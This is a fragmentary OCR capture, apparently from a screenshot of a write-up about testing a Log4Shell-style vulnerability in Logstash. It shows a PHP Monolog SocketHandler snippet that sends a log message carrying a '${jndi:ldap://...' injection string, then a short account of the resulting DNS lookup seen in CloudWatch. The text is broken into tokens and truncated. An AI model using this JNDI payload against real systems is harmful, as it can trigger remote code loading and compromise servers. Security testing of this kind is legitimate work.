
require
'vendor/autoload.php'
;
$socket
=
new
\
Monolog
\
Handler
\
SocketHand
$socket
->
setConnectionTimeout
(
1
)
;
$socket
->
setFormatter
(
new
\
Monolog
\
Format
$socket
->
handle
(
[
'special-key-that-old-cause-logstash-
'vulnerability'
=>
'${jndi:ldap://som
]
)
;
As soon as I tried to write this message to
Logstash, it failed to process it and wrote a log
itself. That log went into AWS CloudWatch and I
could see some IP address showing up on the DNS